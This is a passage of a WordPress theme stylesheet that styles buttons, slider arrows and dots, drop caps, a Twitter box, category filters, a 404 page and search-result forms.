.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) {
	padding-right: 17px;
}
.tm-post-prev-next-buttons .tm-vc_btn3.tm-vc_btn3-shape-square,
.comment-respond .tm-vc_btn3.tm-vc_btn3-shape-square,
.tm-single-top-btn .tm-vc_btn3.tm-vc_btn3-shape-square {
	border-width: 1px;
	border-style: solid;
	font-size: 15px;
	font-weight: 600;
	padding: 11px 34px;
	border-radius: 0px;
}

/*** Left Arrow ***/
.tm-post-prev-next-buttons .tm-left-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
	padding-left: 42px;
	padding-right: 24px;
}
.tm-post-prev-next-buttons .tm-left-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	left: 16px;
}

/*** Right Arrow ***/
.tm-single-top-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty),
.tm-post-prev-next-buttons .tm-right-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) {
	padding-right: 43px;
	padding-left: 24px;
}
.tm-single-top-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon,
.tm-post-prev-next-buttons .tm-right-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	right: 17px;
}
.tm-post-prev-next-buttons .tm-right-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon,
.tm-post-prev-next-buttons .tm-left-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	font-size: 16px;
	height: 20px;
	line-height: 20px;	
}

/*** Center button for colum ***/
.tm-center-button{
   position: absolute;
	top: 50%;
	left: 50%;
	width: 100%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-khtml-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}

/*** Button Dark Color ***/
button, 
input[type="submit"], 
input[type="button"], 
input[type="reset"],
.checkout_coupon input.button,
.woocommerce div.product form.cart .button:hover,
table.compare-list .add-to-cart td a:hover,
.woocommerce .widget_shopping_cart a.button:hover,
.woocommerce #review_form #respond .form-submit input:hover,
.main-holder .site table.cart .coupon input:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-cart #content table.cart td.actions input[type="submit"]:hover,
.woocommerce #payment #place_order:hover,
.woocommerce .wishlist_table td.product-add-to-cart a:hover,
.woocommerce-cart #content table.cart td.actions input[type="submit"],
#tribe-bar-form .tribe-bar-submit input[type=submit],
.wishlist_table tr td a.yith-wcqv-button:hover,
.woocommerce .wishlist_table td.product-add-to-cart a:hover,
.woocommerce .widget_shopping_cart a.button.checkout:hover,
.tm-sresults-title small .label-default[href]:hover,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce .widget_shopping_cart a.button,
.woocommerce #payment #place_order,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.main-holder .site table.cart .coupon input,
.main-holder .site-content #review_form #respond .form-submit input,
.woocommerce div.product form.cart .button,
table.compare-list .add-to-cart td a,
.main-holder .site table.cart .coupon button,
.main-holder .site .woocommerce-cart-form__contents button,
.main-holder .site .return-to-shop a.button,
.main-holder .site .woocommerce-MyAccount-content a.woocommerce-Button,
.main-holder .site .woocommerce-form-coupon button,
.main-holder .site .woocommerce-form-login button.woocommerce-Button,
.main-holder .site .woocommerce-ResetPassword button.woocommerce-Button,
.main-holder .site .woocommerce-EditAccountForm button.woocommerce-Button,
.single-tm_portfolio .nav-next a:hover, 
.single-tm_portfolio .nav-previous a:hover,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor:hover,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-3d.tm-vc_btn3-color-skincolor:hover,
.comment-list a.comment-reply-link:hover,
.themetechmount-box-events .event-box-content .themetechmount-eventbox-footer a:hover,
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline:hover,
.tm-quote-form input[type="submit"]:hover,
.widget_subscribe_form input[type="submit"]:hover,
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit,
.mailchimp-inputbox input[type="submit"]:hover {
	color: #fff;
	background-color:#18336c;
}

.themetechmount-fbar-box-w.tm-bgcolor-darkgrey .submit_field button:hover,
.tm-col-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-flat.tm-vc_btn3-color-skincolor:hover,
.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-flat.tm-vc_btn3-color-skincolor:hover {
	color: #18336c;
	border-color: #fff;
	background-color: #fff;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-3d.tm-vc_btn3-color-skincolor:hover {
	box-shadow: 0 2px 0 #393939;
}
.themetechmount-box-blog .themetechmount-blogbox-footer-readmore a{
display: inline-block;
    position: relative;
    font-weight: 600;
    font-size: 14px;
    line-height: 24px;
}

/*** Revolution slider button ***/
.rev-btn{
	-webkit-transition: all .2s ease-in-out !important;
	transition: all .2s ease-in-out !important;
}
.hephaistos.tparrows:before {
	font-family: "tm-labpeak-icons" !important;
	font-size: 25px;
}
.hephaistos.tparrows.tp-rightarrow:before {
	content: "\e809" !important;
}
.hephaistos.tparrows.tp-leftarrow:before {
	content: "\e808" !important;
}


/*** 

====================================================================
	Global Box spacing
====================================================================

 ***/
 
.themetechmount-boxes-view-carousel .tm-box-col-wrapper{
	padding-left: 15px;
	padding-right: 15px;
}
.themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{
	margin-bottom: 30px;
}
.themetechmount-boxes-spacing-0px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
	padding-right: 0px;
	padding-left: 0px;
	margin-bottom: 0px;
}
.themetechmount-boxes-spacing-5px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
	padding-left: 2.5px;
	padding-right: 2.5px;
	margin-bottom: 5px;
}
.themetechmount-boxes-spacing-10px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
	padding-right: 5px;
	padding-left: 5px;
	margin-bottom: 10px;
}
.themetechmount-boxes-spacing-0px .themetechmount-boxes-row-wrapper.row{
	margin-left: 0;
	margin-right: 0;	
}
.themetechmount-boxes-spacing-5px .themetechmount-boxes-row-wrapper.row{
	margin-left: -2.5px;
	margin-right: -2.5px;	
}
.themetechmount-boxes-spacing-10px .themetechmount-boxes-row-wrapper.row{
	margin-left: -5px;
	margin-right: -5px;	
}
.themetechmount-boxes-portfolio .col-xs-12{
	margin-bottom: 30px;
}
.themetechmount-boxes-portfolio.themetechmount-boxes-sortable-yes .col-lg-4{
	margin-left: -1px;
}
.margin-bottom-0-last-two-box.themetechmount-boxes-portfolio .tm-box-col-wrapper:nth-last-child(-n+2){
	margin-bottom: 0;
}

/*** 

====================================================================
	Slick Slider
====================================================================

 ***/
.themetechmount-slider-wrapper{
	position: relative;
	z-index: 1;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel  .tm-post-format-icon-wrapper:before{
	display: none;
}
.slick-slide {
	outline: none;
}
.themetechmount-boxes-row-wrapper .slick-arrow{
	padding: 0;
	color: #35382f;
	margin: 0 3px;
	z-index: 1;
	background: transparent;
	width:45px;
	height:45px;
	border: 1px solid #8d8d8d;
	border-radius: 100%;
	text-align: center;
}
.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-arrow{
	margin:-5px;
}
.tm-boxes-carousel-arrows-hide .themetechmount-boxes-row-wrapper .slick-arrow{
	opacity:0;
}
.themetechmount-boxes-view-carousel .themetechmount-boxes-row-wrapper .slick-arrow:hover:before{
	color: #fff !important;
	border-color: transparent;
}
.tm-row .vc_column-inner.tm-col-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow:hover,
.tm-col-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover,
.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover {
	background-color: #031b4e;	
	border-color:#031b4e;
}
.themetechmount-boxes-row-wrapper .slick-prev:before,
.themetechmount-boxes-row-wrapper .slick-next:before{
	font-family: "tm-labpeak-icons";
	content: '\e826';
	color: #8d8d8d;
	font-size: 14px;
	line-height: 30px;
	position: relative;
	opacity: 1;
}
.themetechmount-boxes-row-wrapper .slick-prev:before{  
	content: '\e834';
	text-align: center;
}
.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-prev {
	left: -45px;
}
.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-next {
	right: -45px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-prev {
	left: 0px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-next {
	right: 0px;
}
.themetechmount-boxes-testimonial.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-arrow {
	-webkit-transform: translate(0, -100%);
    -ms-transform: translate(0, -100%);
    transform: translate(0, -100%);
}

/*** Arrow Center with heading ***/
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-prev{
	top: -63px;	
}
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-prev{
	left: 50%;
	margin-left: -50px;
}
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-next{
	right: 50%;
	margin-right: -50px;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-box-heading-wrapper,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper{
	padding-bottom: 70px;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-box-heading-wrapper .tm-cta3-without-desc,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper .tm-cta3-without-desc{
	padding-bottom: 25px;
}

/* Arrow below */
.tm-boxes-carousel-arrows-below.themetechmount-boxes{
	padding-bottom: 70px;
}
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next{
	top: auto;	
	bottom: -90px;
}

/*** Arrow Left with heading ***/
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .slick-slider,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .slick-slider{
	 position: static;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right{
	position: relative;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-prev{
	top: 26px;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right{
	overflow: hidden;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-prev{
	right: 39px;
	left: auto;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-next{
	right: -3px;	
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-prev{
	left: -3px;
	right: auto;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-next{
	left: 35px;	
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left, 
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right, 
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center{
	overflow: hidden;
}
.themetechmount-boxes-team.themetechmount-boxes-view-carousel .slick-slider {
	margin-left:-10px;
	margin-right:-10px;
}
/*** Blog Top image bottom contain ***/

.themetechmount-boxes-team.themetechmount-boxes-view-carousel.themetechmount-boxes-textalign-center {
	overflow: inherit;
}
/*** Slick dot desing ***/
.slick-dots li {
	width: 10px;
	height: 5px;
	margin:0 6px;
}
.slick-dots li button{
	display: inline-block;
	width: 11px;
	height: 11px;
	border-radius: 0;
	box-shadow: none;
	cursor: pointer;
	margin: 0 13px 0px 0;
	position: relative;
	-webkit-transition: all 300ms ease;
	transition: all 300ms ease;
	background-color: #e2e9f1;
	line-height: 0;
	padding: 0;
	border-radius: 50%;
}
.slick-dots li button:before {
	content: "";
	position: absolute;
	background: transparent;
	top: -3px;
	width: 16px;
	height: 17px; 
	border-radius: 50%;
	left: -3px;
	opacity:1;
}
.slick-dots li.slick-active button:before {
	border: 1px solid #e2e9f1;
}

/*** Slick dot color ***/
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-next{
	-webkit-transition: all 300ms ease;
	transition: all 300ms ease;
	opacity: 1;
	z-index:9;
}
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-prev {
	left: -60px;
	right: auto;
}
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-next {
	right: -60px;
	left: auto;
}
.themetechmount-boxes-row-wrapper .slick-prev:before, 
.themetechmount-boxes-row-wrapper .slick-next:before {
	color: #8d8d8d;
	font-weight: 400;
}

.tm-bgimage-yes .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgimage-yes .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-next:before {
	color: #ffffff;
}
.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow,
.tm-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-arrow,
.tm-bgimage-yes .themetechmount-boxes-row-wrapper .slick-arrow {
	border-color: transparent;
    background-color: rgba(255, 255, 255, 0.07);
}
/*** Flex slider dot desing ***/
.flex-control-paging li a{
	-o-box-shadow: none;
	box-shadow: none;
	background: none;
	border: 2px solid #fff;
}
.flex-control-paging li a:hover{
	background: none;
}
.flex-control-paging li a.flex-active{
	background-color: #fff;
}

/*** Flex slider Arrow desing ***/
.flex-direction-nav a:before,
.flex-direction-nav a.flex-next:before {
	font-family: "tm-labpeak-icons";
}
.flex-direction-nav a:before{
	content: '\e808';
}
.flex-direction-nav a.flex-next:before {
	content: '\e809';
}
/*** 

====================================================================
   flexslider
====================================================================

 ***/
.tm-flexslider ul li{
	display: none;
	float: left;
}
.tm-flexslider ul li:first-child{
	display: block;
}
.tm-flexslider .flex-control-nav {
	bottom: 5px;
	z-index: 1;
}
.tm-flexslider .flex-control-paging li a{
	border: 1px solid #fff;
	background: none;
	-o-box-shadow: none;
	box-shadow: none;
	font-size: 0;
}
.tm-flexslider .flex-control-paging li a.flex-active{
	background-color: #fff;
}
.flex-control-nav li {
	margin: 0 3px;
}
/*** 

====================================================================
	Drop Cap Design
====================================================================

 ***/
.tm-dropcap{
	float: left;
	text-align: center;
	overflow: hidden;
	font-weight: normal;
	 width: 51px;
	 height: 51px;
	 line-height: 52px;
	 font-size: 34px;
	 margin: 7px 8px -5px 0;
}
.tm-dcap-style-rounded{
	border-radius: 5px;
}
.tm-dcap-style-round{
	border-radius: 50%;
}
.tm-dropcap.tm-bgcolor-dark,
.tm-dropcap.tm-bgcolor-skincolor{
	color: #fff;	
}
.tm-dropcap.tm-bgcolor-dark{
	background-color: #202020;
}
.tm-dropcap.tm-bgcolor-grey{
	background-color: #E2E2E2;
}
.tm-dropcap.tm-bgcolor-grey,
.tm-dcap-txt-color-dark{
	color: #313131;
}
.tm-dcap-style-square,
.tm-dcap-style-round,
.tm-dcap-style-rounded{
	position: relative;
	top: 4px;
	float: left;
	margin-right: 10px;
	padding: 0;
	line-height: 50px;	
	text-transform: uppercase;
}
.tm-dcap-style-rounded{
	border-radius: 5px;
	background-color: #c93756;
	font-size:45px;   
}
.tm-dcap-style-round{
	border-radius: 50%;
	background-color: #1f4788;
	font-size: 45px;
}
.tm-dcap-style-square {
	color:#a0ce4e;
	font-size: 60px;
}
.tm-dropcap.tm-bgcolor-skincolor{
	color: #fff;    
	background-color: #fc6042;
	font-size: 45px;

}
 /*** 

====================================================================
	Tweeter Section
====================================================================

 ***/
.themetechmount-twitterbox-inner {
	text-align: center;
}
.themetechmount-twitterbox-inner .tweet-text{
	font-size: 18px;
	line-height: 28px;
}
.themetechmount-twitterbox-inner .tweet-details{
	font-size: 15px;
	font-style: italic;
}
.themetechmount-twitterbox-inner h3 a.twitter-link{
	z-index: 10;
	position: relative;
}
.themetechmount-twitterbox-inner i {
	display: inline-block;
	width: 55px;
	height: 55px;
	font-size: 24px;
	color: #ffffff;
	text-align: center;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	line-height: 55px;
	margin-bottom: 10px;
}
.tm-col-bgcolor-skincolor .themetechmount-twitterbox-inner i,
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner i {
	background-color:#202020;
}
.themetechmount-twitterbox-wrapper .themetechmount-boxes-row-wrapper{
	margin-top: 20px;
}
.themetechmount-twitterbox-inner .tweet-text a,
.widget .latest-tweets ul li .tweet-text a,
.widget .latest-tweets ul li .tweet-details a {
	font-style:italic;
}
.widget .latest-tweets ul li .tweet-text a,
.themetechmount-twitterbox-inner .tweet-text a {
	font-size: 15px;
}
.widget .latest-tweets ul li p.tweet-text {
	margin-bottom: 0px;
	line-height: 24px;
}
.widget .latest-tweets ul li .tweet-details a {
	font-size: 12px;
	color: #acacac;
}
.themetechmount-twitterbox-inner-list .themetechmount_tweet_item.themetechmount_tweetitem{
	line-height: 30px;
	font-size: 19px;
}
.themetechmount-carousel-col-one .themetechmount_tweet_item.themetechmount_tweetitem {
	width: 60%;
	margin: 0 auto;
}
.themetechmount-twitterbox-inner .tweet-details{
	font-size: 15px;
	font-style: italic;
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-text,
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text{
	color: rgba(255, 255, 255, 0.70);
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-text a,
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a{
	color: rgba(255, 255, 255, 1);
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-details a,
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a{
	color: rgba(255, 255, 255, 0.4);
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner i, 
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner i{
	border-color: #fff;
	color: #fff;
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-text a:hover,
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-details a:hover{
	color: rgba(255, 255, 255, 0.60);
}

/*** 

====================================================================
	Google map Section
====================================================================

 ***/
 
.wpb_gmaps_widget .wpb_wrapper {
	background-color: transparent;
	padding: 0px;
}

/*** 

====================================================================
	Category filter Section
====================================================================

 ***/   
.themetechmount-boxes-textalign-left .tm-sortable-wrapper{
	text-align: left;
}  
.themetechmount-boxes-textalign-right .tm-sortable-wrapper{
	text-align: right;
} 
.tm-sortable-list ul{
	margin: 0;
	padding: 0;
	margin-bottom: 25px;
	margin-top: 20px;
}
.tm-sortable-list .tm-sortable-link {
	display: inline-block;
	margin-right:0px;
}
.tm-sortable-list .tm-sortable-link a {
	display: block;
	cursor: pointer;
	padding: 12px 25px;
	margin-bottom: 5px;
	line-height: 22px;
	width: auto;
	position: relative;
	z-index: 3;
	color: #8a91ac;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	background-color: #f6faff;
	font-size: 15px;
	font-weight: 500;
	border-radius: 0x;
	border-right:2px solid #eef3f8;
}
.tm-sortable-list .tm-sortable-link:first-child a {
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
}
.tm-sortable-list .tm-sortable-link:last-child a {
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	border-right:0px;
}
.tm-row .tm-sortable-list .tm-sortable-link a:hover,
.tm-row .tm-sortable-list .tm-sortable-link a.selected{	 
	 color: #fff;
	 border-color: transparent;
}
.themetechmount-boxes-textalign-center .tm-sortable-wrapper {
	text-align: center;
}
.tm-bgcolor-skincolor .tm-sortable-list .tm-sortable-link a,
.tm-bgcolor-darkgrey .tm-sortable-list .tm-sortable-link a,
.tm-white-sort-bt .tm-sortable-list .tm-sortable-link a {
	border: 1px solid rgba(255, 255, 255, 0.75);
	color: rgba(255, 255, 255, 0.75);
}

.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner>div.themetechmount-box-heading-wrapper:not(.themetechmount-boxes-row-wrapper) {
	flex-basis: 0%;
	flex-grow: 1;
	flex: 0 0 35.33%;
	max-width: 35.33%;
}
.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner>div.tm-sortable-wrapper.tm-sortable-wrapper-portfolio:not(.themetechmount-boxes-row-wrapper) {
	flex-basis: 0%;
	flex-grow: 1;
	flex: 0 0 64.33%;
	max-width: 64.33%;
}
.themetechmount-boxes-sortable-yes.themetechmount-boxes-textalign-left .themetechmount-boxes-inner>div.tm-sortable-wrapper.tm-sortable-wrapper-portfolio:not(.themetechmount-boxes-row-wrapper) {
	text-align: right;	
}	
.themetechmount-boxes.themetechmount-boxes-sortable-yes .themetechmount-boxes-inner>div.themetechmount-boxes-row-wrapper {
	display: block;
	margin-top: 16px;
}
.themetechmount-boxes-sortable-yes.tm-cta3-rev-heading .tm-sortable-list ul {
	margin-top: 27px;
}
.themetechmount-boxes-sortable-yes:not(.tm-cta3-rev-heading) .tm-sortable-list ul {
	margin-top: 8px;
}


/*** Colorbox frame reset ***/
#cboxTopRight,
#cboxTopLeft,
#cboxTopCenter,
#cboxMiddleLeft,
#cboxMiddleRight,
#cboxBottomCenter,
#cboxBottomLeft,
#cboxBottomRight{
	background: none;
	background-color: #fff
}

/*** Singel page ***/

.summary .clear{
	display: none;
}
.posted_in{
	font-weight: 500;
}
.tm-font-weight-regular li .tm-list-li-content,
.posted_in a{
	font-weight: normal;
}

/*** Sidebar ***/
.sidebar .widget .tagcloud a{   
    display: inline-block;
    padding: 7px 25px;
    margin: 0 3px 10px;
    border: 1px solid #dde2e7;
    border-radius: 3px;
    font-size: 14px!important;
    background-color: #fff;
    font-weight: 500;
}
.sidebar .widget .tagcloud a:hover{
	color: #fff;
	border-color:transparent;
}

/***  comment-form-rating ***/
.comment-form-rating{
	padding-bottom: 10px;
}
#review_form .comment-form-rating .select2-container {
	display:none;
}

/*** 

====================================================================
	404 Page
====================================================================

 ***/ 
 
.error404 .site-main {
	padding-top: 0;
} 
section.error-404 {    
	padding: 150px 0px;
	text-align:center;
}
section.error-404 .tm-big-icon{
	font-size: 120px;	
}
section.error-404 .page-header{
	border-bottom: none;	
	margin-bottom: 0;
}
section.error-404 h1 {
	font-size: 70px;
	font-weight: 600;
	line-height: 100%;
}
section.error-404 .page-content p {
	font-size: 18px;
	margin-bottom: 30px;
} 
section.error-404 .search-form {
	position: relative;
	max-width: 390px;
	margin: 0 auto;
}
section.error-404 .search-form label {
	display: block;
}
section.error-404 .search-form .search-field {
	border-width: 2px;
	background-color: transparent;
	border-radius: 0em;
} 
section.error-404 .search-form .search-submit {
	position: absolute;
	top: 0px;
	right: 0px;
	box-shadow: none;
	border-bottom: none;
	text-indent: -999px;
	padding: 0;
	width: 46px;
	height: 46px;
	z-index: 1;
	border-radius: 0px 3px 3px 0px;
	background-image: url(../images/findicon.png);
	background-color: transparent;
	background-repeat: no-repeat;
	background-position: center;
	background-size: 16px 16px;
	opacity: 0.3;
}
.tm-sresults-no-content-w{
	padding-bottom: 80px;
	padding-top: 30px;
}
.tm-sresults-no-content-w h3{  
	font-size: 30px;
	line-height: 35px;  
}
.error404 .tm-titlebar-wrapper{
	display: none;
}
.error404 .site-main {
	background-color: transparent !important;
}
/*** 

====================================================================
	Search Result Page
====================================================================

 ***/

.tm-sresult-form-wrapper {
	padding: 22px 0px 0px;
	margin-bottom: 60px;
	color: #fff;
	border-radius: 5px;
}
.tm-search-pagelist .tm-result-page-content{
	 padding-left: 33px;
	 padding-bottom: 10px;
}
.tm-search-pagelist li > h4{
	margin-bottom: 7px;
}
.tm-search-results-title a.label-default{
	padding: 5px 10px;
	position: relative;
	top: -3px;
}

/*** Search Select Box ***/
.tm-search-select-box{
	width: 100%;
	position: relative;
	padding-right: 162px;
}

.tm-search-select-box .select2-container{
	width: 100% !important;
}
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #fff; 
}
.tm-search-select-box .select2-container--default .select2-selection--single{
	border: 1px solid rgba(255, 255, 255, 0.51);
	height: 50px;
	border-radius: 0px;
}
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 50px;
}
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 50px;
	right: 5px;
}
.tm-col-bgimage-yes .tm-discountform .select2-container--default .select2-selection--single .select2-selection__arrow b,
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__arrow b{
	border-color: #fff transparent transparent transparent;
}
.tm-search-select-box .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
	border-color: transparent transparent #fff transparent; 
}
.tm-sresult-form-sbtbtn-wrapper input.tm-sresult-form-sbtbtn {
	color: #ffffff;
	border: 2px solid transparent;
	padding: 10px 27px;
	font-size: 15px;
}
.tm-sresult-form-sbtbtn-wrapper{
	position: absolute;
	top: 0px;
	right: 0px;
}
.tm-search-main-box{	
	padding: 22px 25px 30px 25px;
	background-color: rgba(0, 0, 0, 0.10);
	margin: 14px;
	margin-top: 0;
	margin-bottom: 0;
	position: relative;
}
.tm-search-main-box:before {
	position: absolute;
	right: 76px;
	top: -14px;    
	width: 47px;
	height: 47px;
	text-align: center;
	width: 0;
	height: 0;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 14px solid rgba(32, 32, 32, 0.09);
	content: " ";
}
.tm-search-text strong{
	padding-bottom: 10px; 
	display: block;
	font-size: 18px;
	font-weight: 600;
}
.tm-search-results-title{
	font-weight: normal;
}
.tm-search-postlist li{
	list-style:none;
}
.tm-sresult-form-wrapper h2{
	margin-bottom: 0;
	font-size: 23px;
	font-weight: 500;
	margin-right: 10px;
	color: #fff;     
	display: table-cell;
	width: 23%;
	margin-top: 0;
	vertical-align: middle;
}
.tm-sresult-form-wrapper h2 i{
	display: none;
}
body.search .tm-sresult-form-wrapper .search-form .search-field{
	border: 0;
	border-radius: 0px;
	background-color: rgba(0, 0, 0, 0.10);
	font-size: 20px;
	padding: 0;
	margin: 0;
	color: rgba(255, 255, 255, 1);
	padding-left: 70px;
	text-align: left;
	width: 100%;
	height: 52px;
}
body.search .tm-sresult-form-wrapper .search-form .search-field::-webkit-input-placeholder { /* Chrome/Opera/Safari */
